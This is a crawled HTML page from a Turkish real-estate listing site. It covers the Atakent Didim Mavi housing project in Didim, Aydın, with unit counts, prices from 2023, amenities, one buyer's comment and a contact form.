

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi
body_size: 17171
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Atakent Didim Mavi Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Atakent Didim Mavi, Didim, Aydın konut projesi ile ilgili fiyatlar ve tüm detaylar. Ataseven İnşaat tarafından hayata geçirilen Atakent Didim Mavi projesi 13 bin metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Aydın Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/aydin-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Didim Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/didim-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Atakent Didim Mavi",
                "item": "https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Ataseven İnşaat" />
    <meta name="twitter:title" content="Atakent Didim Mavi" />
    <meta name="twitter:description" content="Atakent Didim Mavi, Didim, Aydın konut projesi ile ilgili fiyatlar ve tüm detaylar. Ataseven İnşaat tarafından hayata geçirilen Atakent Didim Mavi projesi 13 bin metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160008-1634562008.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Atakent Didim Mavi">
    <meta property="og:description" content="Atakent Didim Mavi, Didim, Aydın konut projesi ile ilgili fiyatlar ve tüm detaylar. Ataseven İnşaat tarafından hayata geçirilen Atakent Didim Mavi projesi 13 bin metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160008-1634562008.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri"><i class="icofont-rounded-right"></i> Aydın</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/didim-konut-projeleri"><i class="icofont-rounded-right"></i> Didim</a></li>
                        <li><i class="icofont-rounded-right"></i> Atakent Didim Mavi</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Atakent Didim Mavi</h1>
                            <h3 style="color: #c73030">3.100.000 TL&#039;den başlayan fiyatlar</h3>
                            <span><i class="lni-map-marker"></i> Aydın / Didim</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032.jpg " alt="Atakent Didim Mavi - 1"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_1.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_1.jpg " alt="Atakent Didim Mavi - 2"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_2.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_2.jpg " alt="Atakent Didim Mavi - 3"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_3.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_3.jpg " alt="Atakent Didim Mavi - 4"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_4.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_4.jpg " alt="Atakent Didim Mavi - 5"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_5.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_5.jpg " alt="Atakent Didim Mavi - 6"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_6.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_6.jpg " alt="Atakent Didim Mavi - 7"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_7.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_7.jpg " alt="Atakent Didim Mavi - 8"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_8.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_8.jpg " alt="Atakent Didim Mavi - 9"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_9.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_9.jpg " alt="Atakent Didim Mavi - 10"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_10.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_10.jpg " alt="Atakent Didim Mavi - 11"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_11.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_11.jpg " alt="Atakent Didim Mavi - 12"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_12.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_12.jpg " alt="Atakent Didim Mavi - 13"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_13.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_13.jpg " alt="Atakent Didim Mavi - 14"></a>
                                                                                <a href=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_14.jpg " class="item-slick"><img src=" https://www.guncelprojebilgileri.com/upload/2021/10/18102021160032-1634562032_14.jpg " alt="Atakent Didim Mavi - 15"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032.jpg" alt="Atakent Didim Mavi - 1"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_1.jpg" alt="Atakent Didim Mavi - 2"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_2.jpg" alt="Atakent Didim Mavi - 3"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_3.jpg" alt="Atakent Didim Mavi - 4"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_4.jpg" alt="Atakent Didim Mavi - 5"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_5.jpg" alt="Atakent Didim Mavi - 6"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_6.jpg" alt="Atakent Didim Mavi - 7"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_7.jpg" alt="Atakent Didim Mavi - 8"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_8.jpg" alt="Atakent Didim Mavi - 9"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_9.jpg" alt="Atakent Didim Mavi - 10"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_10.jpg" alt="Atakent Didim Mavi - 11"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_11.jpg" alt="Atakent Didim Mavi - 12"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_12.jpg" alt="Atakent Didim Mavi - 13"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_13.jpg" alt="Atakent Didim Mavi - 14"></div>
                                                                                <div class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/129x86/2021/10/18102021160032-1634562032_14.jpg" alt="Atakent Didim Mavi - 15"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.04751143778828" data-longitude="29.00562286376953" data-mapTitle="Atakent Didim Mavi"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Ataseven İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire, Villa</li>
                                <li><strong>Konut Sayısı</strong>87 konut</li>
                                <li><strong>Arsa Alanı</strong>13091 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>72 - 150 m2</li>
                                <li><strong>Teslim Tarihi</strong>Haziran 2024</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Ataseven İnşaat tarafından hayata geçirilen Atakent Didim Mavi projesi 13 bin metrekarelik arsa üzerine kuruluyor. Toplam 87 konutun bulunduğu projede 30 adet 2+1, 18 adet 3+1 daire, 12 adet 2+1 villa, 27 adet 3+1 villa yer alıyor. Projede 2+1'ler 72 ila 101 metrekare, 3+1'ler 97 metrekare, 2+1 villalar 120 metrekare, 3+1 villalar 150 metrekare olarak planlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">16.05.2023 Atakent Didim Mavi Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">2+1</td><td>3.100.000 TL'den başlayan fiyatlar</td></tr><tr><td class="">3+1</td><td>3.660.000 TL'den başlayan fiyatlar</td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Atakent Didim Mavi projesinde peşin ödemelerde %5 indirim imkanı sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Türkiye'nin en önemli tatil beldelerinden Didim'de sahile 1100 metre uzaklıkta yükselen Atakent Didim Mavi projesi yeni bir yaşam konsepti sunuyor. 9 bin 579 metrekare peyzaj alanına sahip olan Atakent Didim Mavi'de konutlar panoramik körfez manzarasına sahip. Daire ve villa konut tiplerinin bulunduğu projenin sosyal alanları oldukça zengin. Projede yüzme havuzu, çocuk yüzme havuzu, pool cafe, spor sahası, açık hava fitness, çocuk oyun alanı, açık otopark, amfi oturma alanı bulunuyor.</p>

<p>Daireler ve villalarda üçlü ankastre set, vestiyer, salonda klima, panur, çelik kapı, özel tasarım mutfak yer alıyor.</p>

<p>Atakent Didim Mavi projesi Didim'e 21 kilometre, Milas Bodrum Havaalanı'na 46 kilometre, Bodrum'a 78 kilometre, Kuşadası'na 68 kilometre, Milet Antik Kenti'ne 26 kilometre uzaklıkta yer alıyor.</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Villa</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Deniz manzarası</li><li>Açık otopark</li><li>Çocuk yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Fitness merkezi</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Property Reviews -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title">1 Yorum</h3>
                        </div>

                        <div class="block-body">
                            <div class="author-review">
                                <div class="comment-list">
                                    <ul>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Ömer KIRATLI </h4>
                                                            <h5 class="author-name">3+1 villa </h5>
                                                            <div class="comment-date">09.02.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Proje ne zaman bitecek Oturum ne zaman başlayacak daha doğrusu bir de demiz gören bir adet villa fiyatı 3+1 ne kadar </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!--a href="#" class="reviews-checked theme-cl"><i class="fas fa-arrow-alt-circle-down mr-2"></i>Diğer Yorumlar</a-->

                        </div>

                    </div>
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="5072">
                                    <input type="hidden" name="data[ProjectName]" value="Atakent Didim Mavi">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Atakent Didim Mavi?&u=https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Atakent Didim Mavi%20https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Atakent Didim Mavi%20https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5072,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(5072,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
